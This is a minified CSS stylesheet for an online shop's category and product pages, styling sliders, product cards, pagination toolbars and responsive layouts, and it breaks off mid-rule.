.action-gift{width:7px;height:7px;background-color:#c8c8c9;margin:0px 2px;box-shadow:none;outline:none;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button span,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .cart.table-wrapper .actions-toolbar>.action span,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .action-gift span{display:none}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button.active,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .cart.table-wrapper .actions-toolbar>.action.active,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .action-gift.active{width:10px;height:10px;background-color:#000}.product_category_slider .product-slider-section:last-child{margin-bottom:0}.product_category_slider .product-slider-section .product-fixed-left{background-color:#050608;padding:10px;position:relative;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.product_category_slider .product-slider-section .product-fixed-left:after{content:"";position:absolute;right:-25px;border-style:solid;border-color:transparent transparent transparent #000;border-width:15px;top:50%;width:0;height:0;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{background:url(../images/product-fixed01.jpg) no-repeat;padding:30px 40px 110px;background-size:cover;position:relative;min-height:300px;z-index:9;width:100%}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img:after{position:absolute;content:"";background-color:rgba(0,0,0,0.5);top:0;bottom:0;left:0;z-index:-1;width:100%}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{font-size:40px;line-height:40px;font-weight:bold;color:#fafafa;text-transform:uppercase;margin-bottom:25px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img p{color:#fafafa;font-size:16px;font-weight:500;line-height:24px;margin-bottom:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;align-items:flex-end;padding-bottom:40px;padding-left:40px;color:#fafafa;font-weight:600;font-size:14px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a:hover{color:#f08217}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a:after{position:relative;top:-2px}.product_category_slider .product-slider-section .product-slider-move .product-item01{background-color:#ffffff;padding:10px 10px 20px;text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01>a{text-decoration:none !important}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-img{margin-bottom:20px;position:relative}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-img .product-labels{position:absolute;z-index:10;right:0;top:0;width:100%;text-align:right}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-img .product-labels img{max-width:65px;display:inline-block;margin:0.3vw}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2{font-size:20px;font-weight:600;text-transform:uppercase;color:#002c5b;margin-bottom:10px;line-height:20px;min-height:40px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .custom-btn{color:#f08217;text-transform:uppercase !important}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .custom-btn:hover{color:#002c5b;text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .custom-btn:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;margin-left:10px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div{display:block;margin-top:15px;border-top:1px solid #ece9ee;padding-top:10px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div span{color:#002c5b;font-size:20px;font-weight:600;text-transform:uppercase;margin-bottom:0}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div span:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .product-item01 span{color:rgba(29,29,27,0.5);font-size:12px;text-transform:uppercase;margin-bottom:10px;display:block;line-height:normal}.product_category_slider .product-slider-section .product-slider-move .product-item01 span:hover{text-decoration:none}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav{margin-top:0}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav button,.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action,.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav .action-gift{font-size:52px;line-height:1;opacity:0.7}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav button:hover,.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action:hover,.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav .action-gift:hover{background:none;color:inherit;opacity:1}.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav button.disabled,.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav .cart.table-wrapper .actions-toolbar>.action.disabled,.product_category_slider .product-slider-section .product-slider-move .owl-carousel .owl-nav .action-gift.disabled{opacity:0.3}.same-setion-div .advice-section .advice-color-row .advice-color-text{height:100%;margin-bottom:0}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:25px}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text p{margin-bottom:15px}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text .contact-us{position:static}.advice-section-category .about-r-top{margin-bottom:20px}.advice-section-category .about-r-top .advice-color-text .small-text{padding:20px 30px 32px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.advice-section-category .about-r-top .advice-color-text .small-text span{font-size:20px;font-weight:600}.advice-section-category .about-r-top .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500;padding-bottom:50px}.advice-section-category .about-r-top .advice-color-text .small-text a{font-size:14px;color:#fafafa;position:absolute;bottom:25px;font-weight:500}.advice-section-category .about-r-top .advice-color-text .small-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;margin:0 0 0 10px}.advice-section-category .about-r-top .advice-color-text .small-text a:hover{text-decoration:none;color:#002c5b}.advice-section-category .about-r-btm h2{font-size:16px;color:#f08217;font-weight:bold;text-transform:uppercase;border-bottom:1px solid #eae9e9;margin-bottom:10px;padding-bottom:10px;padding-left:30px}.advice-section-category .about-r-btm h2 .sub-text{display:block;font-size:14px;color:#a8a5a6;font-weight:300}.advice-section-category .about-r-btm ul li{width:100%;display:block;margin-bottom:10px}.advice-section-category .about-r-btm ul li:last-child{margin-bottom:0}.advice-section-category .about-r-btm ul li .advice-color-text a{background-color:#f08217;display:block;padding:15px 30px;font-size:16px;color:#fafafa;text-transform:uppercase;font-weight:600}.advice-section-category .about-r-btm ul li .advice-color-text a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;float:right;margin:0}.advice-section-category .about-r-btm ul li .advice-color-text a:hover{text-decoration:none}.advice-section-category .about-r-btm ul li .advice-color-text .small-text{padding:15px 30px 15px 40px;position:relative;background-color:#f08217;display:block;font-size:16px;color:#fafafa;font-weight:600;text-transform:uppercase}.advice-section-category .about-r-btm ul li .advice-color-text .small-text.large-text{padding:25px 30px 25px 40px}.advice-section-category .about-r-btm ul li .advice-color-text .small-text span{font-size:20px;font-weight:600}.advice-section-category .about-r-btm ul li .advice-color-text .small-text p{font-size:13px;line-height:normal;font-weight:500}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form{margin-top:15px;position:relative}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .control input{width:100%;height:50px;padding:0 15px;border:none;box-shadow:none;outline:none;font-family:'Barlow';font-size:13px;color:#a8a5a6}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions{position:absolute;width:auto;right:5px;top:5px}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions button,.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions .cart.table-wrapper .actions-toolbar>.action,.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions .action-gift{background-color:#f08217;color:#fafafa;min-width:86px;height:40px;border:none;border-radius:0;font-size:16px;text-transform:uppercase;margin:0;font-weight:600;cursor:pointer;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions button:hover,.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions .cart.table-wrapper .actions-toolbar>.action:hover,.advice-section-category .about-r-btm ul li .advice-color-text .small-text form .actions .action-gift:hover{background-color:#002c5b;text-decoration:none}.other_brands .home-heading h1{font-size:16px;text-transform:uppercase;font-weight:bold;margin-bottom:20px;border-bottom:1px solid #eae9e9;padding-bottom:20px;text-align:left;font-style:normal}.other_brands .four-iblock.blue-section{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%}.other_brands .four-iblock.blue-section a{background-color:#002c5b;height:100%;padding:25px 35px;font-size:20px;font-weight:500;text-transform:uppercase;line-height:20px;width:100%;color:#fafafa}.other_brands .four-iblock.blue-section a:hover{text-decoration:none;background-color:#f08217}.custom-btn.custom-btn-red a{color:#ee1d25}.custom-btn.custom-btn-red a:hover{color:#040107}.custom-btn a{font-weight:600;text-transform:uppercase;font-size:14px;color:#002c5b}.custom-btn a:after{font-family:"Fontawesome";content:"\f105";font-size:16px;line-height:normal;margin-left:10px}.custom-btn a:hover{color:#f08217;text-decoration:none}.breadcrumbs{max-width:100%;padding:0 0 15px;margin:15px 0 40px;border-bottom:1px solid #eae9e9}.breadcrumbs ul{line-height:normal}.breadcrumbs ul li{font-size:12px;color:rgba(34,31,32,0.75);text-transform:uppercase;border-right:1px solid #eae9e9;margin-right:8px !important;padding-right:8px !important;float:left;line-height:normal}.breadcrumbs ul li:after{display:none !important}.breadcrumbs ul li:last-child{border-right:none;margin-right:0 !important;padding-right:0 !important}.breadcrumbs ul li a{font-weight:500}.breadcrumbs ul li a:hover{text-decoration:none;color:#f08217}.breadcrumbs ul:before,.breadcrumbs ul:after{display:table;content:"";clear:both}.catalog-category-view.page-layout-1column .top-bar{background-color:#f7f3c4}.catalog-category-view .page-main{padding-bottom:50px}.catalog-category-view .top-slider-section .slider-section .category-slider-section{position:static}.catalog-category-view .top-slider-section .slider-section .owl-dots{position:absolute;width:40px;top:0;bottom:0;background-color:#fafafa;right:0;display:-moz-box !important;display:-ms-flexbox !important;display:-webkit-flex;display:flex !important;flex-direction:column;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center;-ms-justify-content:center}.catalog-category-view .top-slider-section .slider-section .owl-dots button,.catalog-category-view .top-slider-section .slider-section .owl-dots .cart.table-wrapper .actions-toolbar>.action,.catalog-category-view .top-slider-section .slider-section .owl-dots .action-gift{width:8px;height:8px;background-color:#c8c8c9;margin-bottom:7px;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;-ms-border-radius:100%}.catalog-category-view .top-slider-section .slider-section .owl-dots button.active,.catalog-category-view .top-slider-section .slider-section .owl-dots .cart.table-wrapper .actions-toolbar>.action.active,.catalog-category-view .top-slider-section .slider-section .owl-dots .action-gift.active{width:10px;height:10px;background-color:#000}.catalog-category-view .top-slider-section .slider-section ul li .s-section{padding-right:70px;padding-left:30px}@media (max-width:1440px){.catalog-category-view .top-slider-section .slider-section .owl-dots{width:30px}}@media (min-width:1161px) and (max-width:1360px){.product-new2 .product-new2-div .product-new2-img{width:46%}.product-new2 .product-new2-div .product-new2-detail{width:50%}.product-new2 .product-new2-div .product-new2-detail h2{text-transform:capitalize;margin-bottom:10px}.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:10px}.product-new2 .product-new2-div .product-new2-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:10px 10px 90px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{font-size:32px;line-height:32px;margin-bottom:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{padding-bottom:20px;padding-left:10px}}@media (max-width:1360px){.catalog-category-view .top-slider-section .slider-section .owl-dots{background-color:transparent}}@media (max-width:1299px){.catalog-category-view .top-slider-section .slider-section ul li .slider-text{padding-right:15px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1{font-size:30px;line-height:34px;margin-bottom:10px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1 span{font-size:45px;line-height:45px;margin-bottom:5px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text p{font-size:18px;line-height:24px}}@media (min-width:992px) and (max-width:1299px){.finder-section .finder-in .finder-heading{font-size:20px}.finder-section .finder-in .product-finder{padding-left:15px}.finder-section .finder-in .product-finder .form-group{margin-right:10px;-webkit-flex:1 35%;-ms-flex:1 35%;flex:1 35%}.finder-section .finder-in .product-finder .form-group:last-child{flex:1 22%;-webkit-flex:1 22%;-ms-flex:1 22%}.finder-section .finder-in .product-finder .form-group select{font-weight:600;text-transform:uppercase}.finder-section .finder-in .product-finder .form-group .product-show{padding:0px 12px;font-weight:500}}@media (min-width:768px) and (max-width:1160px){.product-new2 .product-new2-div{padding:10px}.product-new2 .product-new2-div .product-new2-img{width:100%;margin-bottom:15px}.product-new2 .product-new2-div .product-new2-img img{width:auto;margin:auto;display:block}.product-new2 .product-new2-div .product-new2-detail{width:100%}.product-new2 .product-new2-div .product-new2-detail h2{text-transform:capitalize;margin-bottom:10px}.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:15px}.product-new2 .product-new2-div .product-new2-detail .price-div{padding-top:5px;margin-top:10px}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:15px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:10px 10px 50px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{font-size:20px;line-height:22px;font-weight:500;text-transform:capitalize;margin-bottom:10px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img p{font-size:14px;line-height:20px;margin-bottom:5px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{font-size:14px;text-transform:capitalize;font-weight:500;padding-bottom:20px;padding-left:10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-nav{bottom:-10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots{bottom:-40px}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail h2{font-size:18px;text-transform:capitalize}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail .custom-btn a{font-size:13px}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9 .product-item01 .product-item01-detail .price-div span{font-size:16px}.catalog-category-view .top-slider-section .slider-section .owl-dots{width:30px}}@media (min-width:768px) and (max-width:1023px){.big-cheese .big-cheese-text{margin-bottom:15px;padding:15px}.big-cheese .big-cheese-text h2{text-transform:capitalize}.big-cheese .big-cheese-text h2 span{display:inline-block}.big-cheese .img-cheese img{width:100%}}@media (min-width:768px) and (max-width:991px){.finder-section .finder-in .finder-heading{font-size:20px}.finder-section .finder-in .product-finder{padding-left:15px}.finder-section .finder-in .product-finder .form-group{margin-right:10px;-webkit-flex:1 35%;-ms-flex:1 35%;flex:1 35%}.finder-section .finder-in .product-finder .form-group:last-child{flex:1 22%;-webkit-flex:1 22%;-ms-flex:1 22%}.finder-section .finder-in .product-finder .form-group select{font-size:14px;font-weight:600;text-transform:uppercase}.finder-section .finder-in .product-finder .form-group .product-show{font-size:14px;text-transform:capitalize;padding:0px 12px;font-weight:500}.other_brands .four-imgsection>div:last-child{margin-bottom:15px}.catalog-category-view .top-slider-section .slider-section ul li .s-section{padding-left:15px;padding-right:0}}@media (max-width:991px){.catalog-category-view .page-main{padding-bottom:0}.catalog-category-view .top-slider-section .slider-section .owl-dots{display:none !important}}@media (max-width:767px){.breadcrumbs{margin:15px 0}.finder-section{padding:10px;margin-bottom:10px}.finder-section .finder-in{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.finder-section .finder-in .finder-heading{width:100%;font-weight:500;text-transform:capitalize;margin-bottom:10px}.finder-section .finder-in .product-finder{padding:0;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.finder-section .finder-in .product-finder .form-group{-webkit-flex:1 32%;flex:1 32%;-ms-flex:1 32%;margin:0 10px 0 0}.finder-section .finder-in .product-finder .form-group select{font-size:15px;font-weight:600;text-transform:capitalize}.finder-section .finder-in .product-finder .form-group .product-show{padding:0px 15px;font-size:15px;text-transform:capitalize;font-weight:500}.finder-section .finder-in .product-finder .form-group:last-child{margin-bottom:0}.big-cheese .heading-section{border:none}.big-cheese .heading-section h2{margin:0;display:block;width:100%;font-size:20px;font-weight:500;text-transform:uppercase}.big-cheese .heading-section h2 span{font-size:20px}.big-cheese .big-cheese-text{margin-bottom:15px;padding:15px;height:auto}.big-cheese .big-cheese-text h2{text-transform:capitalize}.big-cheese .big-cheese-text h2 span{display:inline-block}.big-cheese .img-cheese img{width:100%}.product-new2 .row>div+div{margin-top:15px}.product-new2 .product-new2-div{padding:10px}.product-new2 .product-new2-div .product-new2-img{width:100%;margin-bottom:15px}.product-new2 .product-new2-div .product-new2-img img{width:auto;margin:auto;display:block}.product-new2 .product-new2-div .product-new2-detail{width:100%}.product-new2 .product-new2-div .product-new2-detail h2{margin-bottom:10px;text-transform:capitalize}.product-new2 .product-new2-div .product-new2-detail p{margin-bottom:15px}.product-new2 .product-new2-div .product-new2-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section{padding-bottom:40px}.product_category_slider .product-slider-section .product-fixed-left{margin-bottom:20px}.product_category_slider .product-slider-section .product-fixed-left:after{display:none}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:10px 10px 50px}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2{text-transform:capitalize;font-size:30px;font-weight:600;margin-bottom:10px;line-height:100%}.product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{padding-bottom:15px;padding-left:10px}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots{bottom:-33px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail h2{text-transform:capitalize;font-size:18px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail .price-div{padding-top:5px;margin-top:10px}.product_category_slider .product-slider-section .product-slider-move .product-item01 .product-item01-detail span{text-transform:capitalize;font-size:14px}.product_category_slider .product-slider-section .product-slider-move .owl-carousel{margin:0 !important}.same-setion-div{margin-bottom:20px}.same-setion-div .advice-section .advice-img-row>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.same-setion-div .advice-section .advice-img-row .advice-img-section figure img{width:100%;height:auto}.same-setion-div .advice-section .advice-color-row>div{margin-bottom:10px}.same-setion-div .advice-section .advice-color-row>div:last-child{margin-bottom:0}.same-setion-div .advice-section .advice-color-row .advice-color-text .small-text.large-text{padding:15px;height:auto}.other_brands{margin-bottom:30px}.other_brands .home-heading h1{margin-bottom:10px;padding-bottom:10px}.other_brands .four-imgsection{margin-left:-10px;margin-right:-10px}.other_brands .four-imgsection>div:last-child{margin-bottom:15px}.other_brands .four-iblock.blue-section a{padding:15px;text-transform:capitalize;min-height:290px}.catalog-category-view .top-slider-section{padding:30px 15px 15px}.catalog-category-view .top-slider-section .slider-section ul li{flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.catalog-category-view .top-slider-section .slider-section ul li .slider-text{order:2;text-align:center;width:100%;padding:0}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1{font-size:28px;line-height:32px;margin-bottom:15px}.catalog-category-view .top-slider-section .slider-section ul li .slider-text h1 span{font-size:34px;line-height:43px;margin-bottom:5px;text-transform:uppercase}.catalog-category-view .top-slider-section .slider-section ul li .slider-text p{font-size:16px;margin-bottom:15px;line-height:26px}.catalog-category-view .top-slider-section .slider-section ul li .s-section{flex:auto;-webkit-flex:auto;-ms-flex:auto 1;padding:0;margin-bottom:15px}.catalog-category-view .top-slider-section .slider-section ul li .s-section figure img{max-width:450px;margin:auto}.product_category_slider .product-slider-section .product-fixed-left div[style="background:url() no-repeat; background-size: cover;"]{min-height:auto}.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots button,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .cart.table-wrapper .actions-toolbar>.action,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .action-gift,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .cart.table-wrapper .actions-toolbar>.action,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .action-gift,.product_category_slider .product-slider-section .product-slider-move.col-md-9>div .owl-dots .action-gift{display:none}}@media (max-width:639px){.finder-section .finder-in .product-finder .form-group{-webkit-flex:1 100%;flex:1 100%;-ms-flex:1 100%;margin:0 0 5px 0}}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img{padding:0}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img h2,.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img p{display:none}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn{position:absolute;top:0;bottom:unset;width:100%;height:100%}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img .custom-btn a{display:block;width:100%;height:100%;color:transparent;padding:0}.category-our-brands .product_category_slider .product-slider-section .product-fixed-left .product-fixed-img:after{background-color:transparent}.top-slider-section{position:relative}.top-slider-section .container{max-width:100%}.top-slider-section .slider-section ul li .container-li{max-width:1440px;width:100%;margin:auto;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.top-slider-section .slider-section ul li .slider-text{padding-right:100px;width:55%}.top-slider-section .slider-section ul li .slider-text h1{color:#1d1d1b;text-transform:uppercase;font-weight:600;font-size:45px;line-height:40px;margin-bottom:20px}.top-slider-section .slider-section ul li .slider-text h1 span{background-color:#da291c;color:#fedd00;padding:5px 15px;font-size:60px;display:inline-block;line-height:60px;margin-bottom:10px;font-weight:bold}.top-slider-section .slider-section ul li .slider-text h1 strong{display:block;font-weight:600}.top-slider-section .slider-section ul li .slider-text p{font-size:20px;margin-bottom:20px;line-height:26px}.top-slider-section .slider-section ul li .slider-text .read-more{font-weight:600;text-transform:uppercase;font-size:14px;color:#040107}.top-slider-section .slider-section ul li .slider-text .read-more:after{font-family:"Fontawesome";content:"\f107";font-size:16px;margin:0 0 0 10px}.top-slider-section .slider-section ul li .slider-text .read-more:hover{text-decoration:none;color:#ee1d25}.top-slider-section .slider-section ul li .s-section{padding-left:150px;flex:1;-webkit-flex:1;-ms-flex:1}.top-slider-section .slider-section ul li .imageonly{background-size:cover;padding:140px 15px}@media (min-width:991px){.top-slider-section .slider-section ul li .imageonly{padding:288px 15px 289px}}.top-slider-section .slider-section ul li .imageonly.mobile{display:none}@media (max-width:479px){.top-slider-section .slider-section ul li .imageonly.mobile{display:flex}}.top-slider-section .slider-section ul li .imageonly.desktop{display:flex}@media (max-width:479px){.top-slider-section .slider-section ul li .imageonly.desktop{display:none}}.page-with-filter .big-cheese .heading-section{border-bottom:none;padding-bottom:0}.page-with-filter .big-cheese .big-cheese-text{padding:20px}.page-with-filter .products{margin:0}.stv_category .same-setion-div .advice-section{margin-top:30px}.stv_category .same-setion-div .advice-section .heading-section h2 span{line-height:30px}.toolbar{border-bottom:1px solid #eae9e9;border-top:1px solid #eae9e9;margin-bottom:30px;padding:10px 0}.toolbar .limiter{display:inline-flex !important;float:right;align-items:center;width:175px;justify-content:flex-end;line-height:32px}.toolbar .limiter label{font-size:14px;padding:0;font-weight:400;margin-bottom:0}.toolbar .limiter .limiter-options{background:url(../images/select-arrow-small.png);background-repeat:no-repeat;background-position:right 10px center;padding:5px 40px 4px 10px;border:1px solid #e9e7eb;font-size:14px;margin:0 5px;line-height:normal}.toolbar .limiter .limiter-text{font-size:14px}.toolbar .toolbar-amount{float:none;display:inline-block;font-size:14px;padding-top:0;line-height:32px;text-align:left}.toolbar .toolbar-amount.toolbar-amount-multi-page{display:block;clear:left;position:relative;top:10px;border-top:1px solid #eae9e9;padding-top:10px}.toolbar .pages{display:block !important;margin-top:-20px;position:relative}.toolbar .pages .items{font-weight:400;float:right}.toolbar .pages .items .item,.toolbar .pages .items strong.page{font-size:14px;line-height:32px}.toolbar .pages .items .item strong.page,.toolbar .pages .items strong.page strong.page{color:#949493;font-weight:normal}.toolbar .pages .items .item a,.toolbar .pages .items strong.page a{color:#002c5b}.toolbar .pages .items .item a.action,.toolbar .pages .items strong.page a.action{border:0;line-height:16px;width:auto}.toolbar .pages .items .item a.action:before,.toolbar .pages .items strong.page a.action:before{font-size:30px;font-weight:700;width:25px}.toolbar .pages .items .item a.action.next,.toolbar .pages .items strong.page a.action.next{border-left:1px solid #e9e7eb;margin-left:5px;padding-left:5px}.toolbar .pages .items .item a.action.previous,.toolbar .pages .items strong.page a.action.previous{padding-right:5px;border-right:1px solid #e9e7eb;margin-right:5px}.toolbar .toolbar-sorter{float:left;padding:0}.toolbar .toolbar-sorter label{font-size:14px;font-weight:400;margin:0 3px 0 0}.toolbar .toolbar-sorter select{cursor:pointer;border:none;color:#221f20;text-transform:uppercase;font-size:12px;padding:0;background:url(../images/select-arrow-small.png);margin:0;background-repeat:no-repeat;background-position:right 10px center;padding:0px 40px 0px 7px;border:1px solid #e9e7eb;-webkit-appearance:none}.load-more,.ias-trigger{margin-bottom:64px}.load-more a,.ias-trigger a{max-width:115px;display:block;background:#002c5b;color:#fafafa !important;font-weight:300;text-align:center;padding:10px;text-transform:uppercase;margin:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.load-more a:hover,.ias-trigger a:hover{background:#f08217;text-decoration:none}.custom-product-items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;margin-right:-15px !important;margin-left:-15px !important}.custom-product-items .product-item{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding-right:15px !important;padding-left:15px !important;margin:0 0 30px 0 !important;width:100% !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.custom-product-items .product-item .product-item-info{position:relative;width:100%;background-color:#fff;padding:10px 10px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.custom-product-items .product-item .product-item-info .product-labels{position:absolute;z-index:10;right:0;top:0;width:100%;text-align:right}.custom-product-items .product-item .product-item-info .product-labels img{max-width:65px;display:inline-block;margin:0.3vw}.custom-product-items .product-item .product-item-info .new-product-badge{position:absolute;top:10px;right:10px;background-color:#ee1d25;color:#ffffff;padding:10px 18px;font-size:16px;font-weight:700;text-transform:uppercase;z-index:11;border-radius:4px;box-shadow:0 3px 6px rgba(0,0,0,0.3);letter-spacing:1px;transform:rotate(-5deg);line-height:1.2}.custom-product-items .product-item .product-item-info .new-product-badge:before{content:'';position:absolute;top:-5px;right:-5px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #ee1d25;transform:rotate(45deg)}.custom-product-items .product-item .product-item-info .product-item-photo{margin-bottom:15px;display:block;background-color:#fafafa;position:relative}.custom-product-items .product-item .product-item-info .product-item-photo span{padding:0 !important;width:100% !important;height:auto}.custom-product-items .product-item .product-item-info .product-item-photo span img{position:static;margin:auto;width:auto;display:block}.custom-product-items .product-item .product-item-info .product-item-details{padding:0px 10px}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name{margin:0;line-height:20px}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a{font-size:20px;font-weight:600;text-transform:uppercase;color:#002c5b;margin-bottom:10px;line-height:20px;display:block;min-height:38px}.custom-product-items .product-item .product-item-info .product-item-details .product-item-name a:hover{text-decoration:none}.custom-product-items .product-item .product-item-info .product-item-details span{color:rgba(29,29,27,0.5);font-size:12px;text-transform:uppercase;margin-bottom:10px;display:block;line-height:normal}.custom-product-items .product-item .product-item-info .product-item-details .custom-pricing-info span{color:#040107}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn{line-height:1px}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn a{color:#f08217}.custom-product-items .product-item .product-item-info .product-item-details .custom-btn a:hover{color:#002c5b}.custom-product-items .product-item .product-item-info .product-item-details .price-div{display:block;margin-top:15px;border-top:1px solid #ece9ee;padding-top:10px}.custom-product-items .product-item .product-item-info .product-item-details .price-div .trade-price{font-weight:600;text-transform:uppercase;color:#f08217;font-size:12px}.custom-product-items .product-item .product-item-info .product-item-details .price-div .trade-price span{display:inline-block !important;font-size:13px 